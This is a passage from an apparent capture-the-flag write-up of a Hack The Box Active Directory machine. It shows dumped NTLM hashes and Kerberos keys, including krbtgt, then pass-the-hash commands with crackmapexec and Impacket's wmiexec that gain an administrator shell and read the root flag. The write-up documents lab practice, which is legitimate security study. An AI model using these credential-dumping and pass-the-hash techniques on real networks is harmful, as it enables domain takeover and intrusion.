htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:dace35fa61a8958f7b1493f6c88614b1:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
FOREST$:aes256-cts-hmac-sha1-96:04038ba3024e06b5226bb838e62ea1946b797b67b3f4a1f7f942fa76c7607a64
FOREST$:aes128-cts-hmac-sha1-96:140cdd2b20030b3ecfeb6f3280e608bb
FOREST$:des-cbc-md5:7fb316b00eba199d
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up... At first sight I though I was lacking permission but waiting a bit gave the hashes ! I fed john with but I only get the santi password which is useless. I didn’t use crackstation to see if the was wellknow as in htb if the password isn’t in rockyou it’s not intented to be breakable.
Pass The Hash
On several windows services you can authenticate with only the hash, Crackmapexec for example allow us to query smb services with only the hash
$ sudo cme smb 10.10.10.161 -u Administrator -H "32693b11e6aa90eb43d32c72a07ceea6" -x whoami
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:HTB) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] HTB\Administrator 32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
SMB 10.10.10.161 445 FOREST [+] Executed command
SMB 10.10.10.161 445 FOREST htb\administrator
$ sudo cme smb 10.10.10.161 -u Administrator -H "32693b11e6aa90eb43d32c72a07ceea6" -x "type C:\\Users\\Administrator\\Desktop\\root.txt"
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:HTB) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] HTB\Administrator 32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
SMB 10.10.10.161 445 FOREST [+] Executed command
SMB 10.10.10.161 445 FOREST f048153f202bbb2f82622b04d79129ccOr always with Impacket
$ python2 wmiexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administratorThere is also smbclient.py script and the smbclient with the --pw-nt-hash option but it seems to not allow cli browsing ..
 10955
10955